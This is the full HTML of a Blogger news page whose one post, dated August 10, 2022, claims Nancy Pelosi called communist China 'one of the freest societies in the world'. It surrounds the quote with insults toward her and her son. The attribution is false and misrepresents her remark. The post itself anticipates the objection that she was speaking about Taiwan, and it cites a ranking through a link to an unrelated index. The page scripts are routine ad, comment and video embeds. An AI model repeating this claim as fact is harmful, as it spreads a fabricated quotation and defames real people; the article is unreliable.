body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-knwwspqlSE-SOMAU7X95LDCeXjVSGDXwLLindi-9HNP7XkFynW5tWpvRpzd1uhwLnaOkrllqbSGgj2UWHqNEKFGeGZmNq5n2iRG07OabxYIVQwO9KAHiLBS74kt4iiqVs-EyaVhSAHE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=90d97739-0a8f-4832-bb38-088e8fe9ad63' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=90d97739-0a8f-4832-bb38-088e8fe9ad63' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5785376948589213 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 5;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.yourdestinationnow.com/' itemprop='url'>
<a href='https://www.yourdestinationnow.com/'>YourDestinationNow</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yourdestinationnow.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- your2new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="7343206424"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yourdestinationnow.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yourdestinationnow.com/search/label/News' property='v:title' rel='v:url'>News</a></span>
<brc>/</brc>
<span>And, There It Is&#8230; Nancy Pelosi: &#8220;China Is one of the Freest Societies in the World&#8221; (Video)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
And, There It Is&#8230; Nancy Pelosi: &#8220;China Is one of the Freest Societies in the World&#8221; (Video)
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='August 10, 2022'>August 10, 2022</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html&title=And, There It Is… Nancy Pelosi: “China Is one of the Freest Societies in the World” (Video)' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html&title=And, There It Is… Nancy Pelosi: “China Is one of the Freest Societies in the World” (Video)' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html&title=And, There It Is… Nancy Pelosi: “China Is one of the Freest Societies in the World” (Video)' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html&media=https://www.thegatewaypundit.com/wp-content/uploads/pelosi-china-freest.jpg&description=And, There It Is… Nancy Pelosi: “China Is one of the Freest Societies in the World” (Video)' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6011693556991046334' itemprop='articleBody'>
<meta content='  And there it is. The Democrat leader is now openly promoting communism. We all knew this day would come. Nancy Pelosi promoted communist C...' name='twitter:description'/>
<p>&nbsp;</p><div class="entry-content" style="background-color: white; box-sizing: inherit; clear: both; font-family: catamaran, sans-serif; font-size: 20px; overflow: auto;"><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;"><img alt="" class="alignnone size-full wp-image-770424" data-src="https://www.thegatewaypundit.com/wp-content/uploads/pelosi-china-freest.jpg" height="352" loading="lazy" src="https://www.thegatewaypundit.com/wp-content/uploads/pelosi-china-freest.jpg" style="border: 0px; box-sizing: inherit; display: block; height: auto; margin-bottom: 12px; max-width: 100%;" width="609" /></p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;"><span style="box-sizing: inherit; font-weight: 700;">And there it is.</span><br style="box-sizing: inherit;" />The Democrat leader is now openly promoting communism.</p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;"><span style="box-sizing: inherit; font-weight: 700;">We all knew this day would come.</span></p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;">Nancy Pelosi promoted communist China on the Today Show on Tuesday morning.</p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;">Pelosi insisted that China is one of the freest societies in the world.</p><p class="article-extras trending" style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;"><br /></p><blockquote style="background: 0px 0px; border-left: 6px solid rgb(3, 77, 149); box-sizing: inherit; font-style: inherit; margin: 0px 0px 30px; padding: 0px 0px 0px 20px;"><p style="box-sizing: inherit; margin: 0px; padding: 0px;"><span style="box-sizing: inherit; font-weight: 700;">Nancy Pelosi:</span>&nbsp;&#8220;China is one of the freest societies in the world. Don&#8217;t take if from me that&#8217;s from Freedom House. It&#8217;s a strong democracy, courageous people. I don&#8217;t know why but there is some commercial interest that would like to diminish the relationship.&#8221;</p></blockquote><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;">China is&nbsp;<a href="https://en.wikipedia.org/wiki/Democracy_Ranking" style="background: 0px 0px; box-sizing: inherit; color: #1e428a; font-weight: 700; text-decoration-line: none; transition: all 0.1s ease-in-out 0s;" target="_blank">ranked #107 out of 112</a>&nbsp;in the Freedom House Democracy ranking.</p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;">Pelosi loves those communist oligarchs!</p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;">Today forgot to ask her&nbsp;why her grifter son Paul Pelosi, Jr. joined her&nbsp;on her Asia trip?</p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;"><img alt="" class="alignnone size-full wp-image-769242" data-src="https://www.thegatewaypundit.com/wp-content/uploads/4188EB31-12DD-41F9-BD38-F213EAB69CB5.jpeg" height="883" loading="lazy" src="https://www.thegatewaypundit.com/wp-content/uploads/4188EB31-12DD-41F9-BD38-F213EAB69CB5.jpeg" style="border: 0px; box-sizing: inherit; display: block; height: auto; margin-bottom: 12px; max-width: 100%;" width="1284" /></p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;">The corruption of our politicians and enabling by our media have reached dangerous levels.</p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;">We await anxiously for the leftist fact-checkers to insist she was talking about Taiwan and to defend this wicked woman once again.</p></div><script>!function(r,u,m,b,l,e){r._Rumble=b,r[b]||(r[b]=function(){(r[b]._=r[b]._||[]).push(arguments);if(r[b]._.length==1){l=u.createElement(m),e=u.getElementsByTagName(m)[0],l.async=1,l.src="https://rumble.com/embedJS/u4"+(arguments[1].video?'.'+arguments[1].video:'')+"/?url="+encodeURIComponent(location.href)+"&args="+encodeURIComponent(JSON.stringify([].slice.apply(arguments))),e.parentNode.insertBefore(l,e)}})}(window, document, "script", "Rumble");</script>

<div id="rumble_v1cr7el"></div>
<script>
Rumble("play", {"video":"v1cr7el","div":"rumble_v1cr7el"});</script>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>And, There It Is&#8230; Nancy Pelosi: &#8220;China Is one of the Freest Societies in the World&#8221; (Video)</span>
<img alt='And, There It Is… Nancy Pelosi: “China Is one of the Freest Societies in the World” (Video)' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Your Destination</span>
        on 
        <span class='dtreviewed'>
August 10, 2022
<span class='value-title' title='August 10, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yourdestinationnow.com/search/label/News' rel='tag'>
News
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html&title=And, There It Is… Nancy Pelosi: “China Is one of the Freest Societies in the World” (Video)' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html&title=And, There It Is… Nancy Pelosi: “China Is one of the Freest Societies in the World” (Video)' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html&title=And, There It Is… Nancy Pelosi: “China Is one of the Freest Societies in the World” (Video)' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html&media=https://www.thegatewaypundit.com/wp-content/uploads/pelosi-china-freest.jpg&description=And, There It Is… Nancy Pelosi: “China Is one of the Freest Societies in the World” (Video)' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
News
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yourdestinationnow.com/2022/08/hillary-attorney-marc-elias-outlines.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6349580839831674483?po=6011693556991046334&hl=en-GB&saa=85391&origin=https://www.yourdestinationnow.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.yourdestinationnow.com/feeds/6011693556991046334/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>TOP-LEFT ADS</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- yournews1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="8931959571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5c933a959b272f00119ab2ac&product=sticky-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.yourdestinationnow.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'yourdestinationnow';
var disqus_blogger_current_url = "https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html";
}
var disqus_blogger_homepage_url = "https://www.yourdestinationnow.com/";
var disqus_blogger_canonical_homepage_url = "https://www.yourdestinationnow.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- youynews3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="2366551221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfND29gBRfzsaWNaGSmCciHp4OUQkkE28RBMheVip3JwQAfhVrzmzqyVB78C3PO7ncX6QKsMch3Y5NUtAWmgBuYvCZ5xi9MTIzzc9BHx9_ViXM5wosf89XMakLcaKABCkiVphuTUEtIb2/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div 